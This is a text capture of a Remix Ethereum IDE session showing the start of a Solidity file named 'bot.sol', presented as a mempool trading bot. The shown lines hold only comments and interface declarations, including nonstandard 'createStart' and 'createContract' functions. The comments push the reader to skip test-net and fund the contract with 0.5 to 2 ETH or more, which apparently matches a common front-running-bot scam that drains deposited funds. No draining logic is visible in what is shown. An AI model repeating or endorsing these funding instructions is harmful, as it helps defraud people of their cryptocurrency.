 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>
Cohen DeFi